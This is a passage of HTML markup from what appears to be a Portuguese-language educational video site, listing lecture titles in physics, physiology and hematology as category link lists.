                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
